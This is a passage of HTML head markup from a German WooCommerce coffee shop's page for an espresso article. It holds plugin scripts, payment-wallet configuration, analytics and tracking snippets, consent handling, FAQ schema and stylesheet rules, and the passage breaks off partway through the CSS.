var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/tegernseer-kaffeeroesterei.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://cdn.novalnet.de/js/v2/NovalnetUtility.js" id="woocommerce-novalnet-gateway-external-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://cdn.novalnet.de/js/v3/payment.js" id="woocommerce-novalnet-gateway-external-script-payment-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-novalnet-gateway-wallet-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","applepay_setting":{"enabled":"yes","test_mode":"no","lang":"DE","title_en":"Apple Pay","description_en":"Amount will be booked from your card after successful authentication","instructions_en":"","title_da":"Apple Pay","description_da":"Amount will be booked from your card after successful authentication","instructions_da":"","title_de":"Apple Pay","description_de":"Ihre Karte wird nach Bestellabschluss sofort belastet","instructions_de":"","title_el":"Apple Pay","description_el":"Amount will be booked from your card after successful authentication","instructions_el":"","title_es":"Apple Pay","description_es":"Amount will be booked from your card after successful authentication","instructions_es":"","title_fi":"Apple Pay","description_fi":"Amount will be booked from your card after successful authentication","instructions_fi":"","title_fr":"Apple Pay","description_fr":"Amount will be booked from your card after successful authentication","instructions_fr":"","title_id":"Apple Pay","description_id":"Amount will be booked from your card after successful authentication","instructions_id":"","title_it":"Apple Pay","description_it":"Amount will be booked from your card after successful authentication","instructions_it":"","title_ja":"Apple Pay","description_ja":"Amount will be booked from your card after successful authentication","instructions_ja":"","title_ko":"Apple Pay","description_ko":"Amount will be booked from your card after successful authentication","instructions_ko":"","title_nb":"Apple Pay","description_nb":"Amount will be booked from your card after successful authentication","instructions_nb":"","title_nl":"Apple Pay","description_nl":"Amount will be booked from your card after successful authentication","instructions_nl":"","title_pl":"Apple Pay","description_pl":"Amount will be booked from your card after successful authentication","instructions_pl":"","title_pt":"Apple Pay","description_pt":"Amount will be booked from your card after successful authentication","instructions_pt":"","title_ru":"Apple Pay","description_ru":"Amount will be booked from your card after successful authentication","instructions_ru":"","title_sv":"Apple Pay","description_sv":"Amount will be booked from your card after successful authentication","instructions_sv":"","title_th":"Apple Pay","description_th":"Amount will be booked from your card after successful authentication","instructions_th":"","title_tl":"Apple Pay","description_tl":"Amount will be booked from your card after successful authentication","instructions_tl":"","title_tr":"Apple Pay","description_tr":"Amount will be booked from your card after successful authentication","instructions_tr":"","title_vi":"Apple Pay","description_vi":"Amount will be booked from your card after successful authentication","instructions_vi":"","title_wo":"Apple Pay","description_wo":"Amount will be booked from your card after successful authentication","instructions_wo":"","title_zh":"Apple Pay","description_zh":"Amount will be booked from your card after successful authentication","instructions_zh":"","order_success_status":"wc-completed","enable_for_virtual":"yes","payment_status":"capture","limit":"","seller_name":"Erste Tegernseer Kaffeer\u00f6sterei","apple_pay_configuration_setting":"","apple_pay_button_type":"plain","apple_pay_button_theme":"black","apple_pay_button_height":"40","apple_pay_button_corner_radius":"5","display_applepay_button_on":["shopping_cart_page","mini_cart_page","product_page","guest_checkout_page","checkout_page"]},"googlepay_setting":{"enabled":"no","test_mode":"no","lang":"DE","title_en":"Google Pay","description_en":"Amount will be booked from your card after successful authentication","instructions_en":"","title_da":"Google Pay","description_da":"Amount will be booked from your card after successful authentication","instructions_da":"","title_de":"Google Pay","description_de":"Ihre Karte wird nach Bestellabschluss sofort belastet","instructions_de":"","title_el":"Google Pay","description_el":"Amount will be booked from your card after successful authentication","instructions_el":"","title_es":"Google Pay","description_es":"Amount will be booked from your card after successful authentication","instructions_es":"","title_fi":"Google Pay","description_fi":"Amount will be booked from your card after successful authentication","instructions_fi":"","title_fr":"Google Pay","description_fr":"Amount will be booked from your card after successful authentication","instructions_fr":"","title_id":"Google Pay","description_id":"Amount will be booked from your card after successful authentication","instructions_id":"","title_it":"Google Pay","description_it":"Amount will be booked from your card after successful authentication","instructions_it":"","title_ja":"Google Pay","description_ja":"Amount will be booked from your card after successful authentication","instructions_ja":"","title_ko":"Google Pay","description_ko":"Amount will be booked from your card after successful authentication","instructions_ko":"","title_nb":"Google Pay","description_nb":"Amount will be booked from your card after successful authentication","instructions_nb":"","title_nl":"Google Pay","description_nl":"Amount will be booked from your card after successful authentication","instructions_nl":"","title_pl":"Google Pay","description_pl":"Amount will be booked from your card after successful authentication","instructions_pl":"","title_pt":"Google Pay","description_pt":"Amount will be booked from your card after successful authentication","instructions_pt":"","title_ru":"Google Pay","description_ru":"Amount will be booked from your card after successful authentication","instructions_ru":"","title_sv":"Google Pay","description_sv":"Amount will be booked from your card after successful authentication","instructions_sv":"","title_th":"Google Pay","description_th":"Amount will be booked from your card after successful authentication","instructions_th":"","title_tl":"Google Pay","description_tl":"Amount will be booked from your card after successful authentication","instructions_tl":"","title_tr":"Google Pay","description_tr":"Amount will be booked from your card after successful authentication","instructions_tr":"","title_vi":"Google Pay","description_vi":"Amount will be booked from your card after successful authentication","instructions_vi":"","title_wo":"Google Pay","description_wo":"Amount will be booked from your card after successful authentication","instructions_wo":"","title_zh":"Google Pay","description_zh":"Amount will be booked from your card after successful authentication","instructions_zh":"","order_success_status":"wc-completed","enable_for_virtual":"yes","payment_status":"","limit":"","seller_name":"Erste Tegernseer Kaffeer\u00f6sterei","enforce_3d":"no","partner_id":"","google_pay_configuration_setting":"","google_pay_button_type":"google-pay-button-text-buy","google_pay_button_height":40,"display_googlepay_button_on":["shopping_cart_page","mini_cart_page","product_page","guest_checkout_page","checkout_page"]},"locale":"de_DE","client_key":"f47d35d310803a7678d974465d883078","needs_payer_phone":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet-wallet.min.js" id="woocommerce-novalnet-gateway-wallet-script-js" integrity="sha384-CXS8pk5VPzsnxdT47+VBfB8N4DGNWbK9HV3JMk4PwcDttR/pR9mnu2Q+4CMLcqZH" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-novalnet-gateway-script-js-extra">
/* <![CDATA[ */
var wc_novalnet_data = {"dob_error":"Geben Sie ein g\u00fcltiges Geburtsdatum ein","sepa_account_error":"Ihre Kontodaten sind ung\u00fcltig.","ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","gzdp_multistep_error":"Leider ist die zuvor gew\u00e4hlte Zahlungsart nicht verf\u00fcgbar. Bitte w\u00e4hlen Sie eine andere Zahlungsart.","bic_allowed_countries":["CH","MC","SM","GB","GI"],"is_pay_for_order_page":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/js/novalnet.min.js" id="woocommerce-novalnet-gateway-script-js" integrity="sha384-8ZYWJ8Q/m/pjhu2t/z2KTywdiMNrCkltZbLWohy3W6jCtxiuKkc5IHhqyxCV9LtF" crossorigin="anonymous" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3d352727db3f68af31ac331494781b3-de","fragment_name":"wc_fragments_a3d352727db3f68af31ac331494781b3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["376361186660784"],"eventID":"93b91855-3958-476c-830d-0f635007d996","params":{"post_category":"kaffee-lexikon","page_title":"Wie lange dauert es, den perfekten Espresso zuzubereiten?","post_type":"post","post_id":159605,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/kaffee-lexikon\/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["376361186660784"],"eventID":"311cd25f-a6c1-42fc-8491-faae542bb226","params":{"page_title":"Wie lange dauert es, den perfekten Espresso zuzubereiten?","post_type":"post","post_id":159605,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/kaffee-lexikon\/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["376361186660784"],"eventID":"6dd5ea8e-3cf2-460d-9c4d-0e44d66ef7fb","params":{"page_title":"Wie lange dauert es, den perfekten Espresso zuzubereiten?","post_type":"post","post_id":159605,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/kaffee-lexikon\/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["376361186660784"],"eventID":"78fb8bf3-905e-4498-9a0b-4dcc5a29083c","params":{"page_title":"Wie lange dauert es, den perfekten Espresso zuzubereiten?","post_type":"post","post_id":159605,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/kaffee-lexikon\/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"db011e89-999b-4ea8-b4d9-c15120b21721","params":{"page_title":"Wie lange dauert es, den perfekten Espresso zuzubereiten?","post_type":"post","post_id":159605,"plugin":"PixelYourSite","user_role":"guest","event_url":"tegernseer-kaffeeroesterei.de\/kaffee-lexikon\/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["376361186660784"],"advancedMatching":{"external_id":"caeadeffcabdbccd"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/tegernseer-kaffeeroesterei.de","ajaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","ajax_event":"50d8e0c7bd","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":false,"value":"granted","filter":false},"ad_storage":{"enabled":false,"value":"granted","filter":false},"ad_user_data":{"enabled":false,"value":"granted","filter":false},"ad_personalization":{"enabled":false,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768302534"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","nonce":"ad45e48092"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"<p class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\">\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!<\/p>","before_element":".woocommerce-checkout-payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js" id="woocommerce_de_frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js" id="lwptoc-main-js" data-rocket-defer defer></script>
<script></script>		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"bacs":"Vorauskasse","paypal":"PayPal","novalnet_cc":"Kredit- \/ Debitkarte","amazon_payments_advanced":"Amazon Pay"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-GBNTBQEQTW&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-GBNTBQEQTW', {"cookie_domain":"auto","debug_mode":true});

			gtag('consent', 'default', {"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]});(function($) {
	$(function () {

		const consentMap = {
			statistics: [ 'analytics_storage' ],
			marketing: [ 'ad_storage', 'ad_user_data', 'ad_personalization' ]
		};

		// eslint-disable-next-line camelcase -- `wp_has_consent` is defined by the WP Consent API plugin.
		if ( typeof window.wp_has_consent === 'function' ) {
			console.log('has consent');

			// eslint-disable-next-line camelcase -- `wp_consent_type` is defined by the WP Consent API plugin.
			if ( window.wp_consent_type === undefined ) {
				window.wp_consent_type = 'optin';
			}

			const consentState = {};

			for ( const [ category, types ] of Object.entries( consentMap ) ) {
				// eslint-disable-next-line camelcase, no-undef -- `consent_api_get_cookie`, `constent_api` is defined by the WP Consent API plugin.
				if ( consent_api_get_cookie( window.consent_api.cookie_prefix + '_' + category ) !== '' ) {
					// eslint-disable-next-line camelcase, no-undef -- `wp_has_consent` is defined by the WP Consent API plugin.
					const hasConsent = wp_has_consent( category ) ? 'granted' : 'denied';

					types.forEach( ( type ) => {
						consentState[ type ] = hasConsent;
					} );
				}
			}

			if ( Object.keys( consentState ).length > 0 ) {
				gtag( 'consent', 'update', consentState );
			}
		}

		document.addEventListener( 'wp_listen_for_consent_change', ( event ) => {
			const consentUpdate = {};
			const types = consentMap[ Object.keys( event.detail )[ 0 ] ];
			const state = Object.values( event.detail )[ 0 ] === 'allow' ? 'granted' : 'denied';

			if ( types === undefined ) {
				return
			}

			types.forEach( ( type ) => {
				consentUpdate[ type ] = state;
			} );

			if ( Object.keys( consentUpdate ).length > 0 ) {
				gtag( 'consent', 'update', consentUpdate );
			}
		} );
	});
})(jQuery);
			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-30363459-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="u6nFDG74HFpg25" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PPSP7V09VL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PPSP7V09VL');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGCRK4K');</script>
<!-- End Google Tag Manager -->


<link rel="manifest" href="/manifest.json"/>

<!-- Hotjar Tracking Code for https://tegernseer-kaffeeroesterei.de -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:47069,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Kann ich einen Espresso ohne Maschine zubereiten?","acceptedAnswer":{"@type":"Answer","text":"Ja, es gibt verschiedene Methoden, wie Moka-Topf oder Aeropress, die jedoch nicht ganz den gleichen Geschmack erzeugen."}},{"@type":"Question","name":"Welche Bohnen eignen sich am besten für Espresso?","acceptedAnswer":{"@type":"Answer","text":"Eine Mischung aus Arabica und Robusta ist ideal, da sie einen ausgewogenen Geschmack und das richtige Koffein-Level bietet."}},{"@type":"Question","name":"Warum ist mein Espresso bitter?","acceptedAnswer":{"@type":"Answer","text":"Es kann an einer Überextraktion liegen, die auftritt, wenn der Brühprozess zu lange dauert oder das Kaffeepulver zu fein gemahlen ist."}},{"@type":"Question","name":"Wie viel Koffein enthält ein Espresso?","acceptedAnswer":{"@type":"Answer","text":"Ein typischer Espresso enthält etwa 63 mg Koffein, aber das kann je nach den verwendeten Bohnen variieren."}},{"@type":"Question","name":"Wie kann ich den perfekten Espresso zu Hause zubereiten?","acceptedAnswer":{"@type":"Answer","text":"Die Vorbereitung ist der Schlüssel: Investieren Sie in gute Bohnen und eine gute Mühle, achten Sie auf die Wasserqualität und üben Sie das richtige Mahlen und Brühen."}}]}</script><!-- / Schema optimized by Schema Pro --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<script>window._paq = window._paq || []; window._paq.push(["setVisitorId", "c71b38c269c70292"]);</script>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-180x180.png.webp" />
<meta name="msapplication-TileImage" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
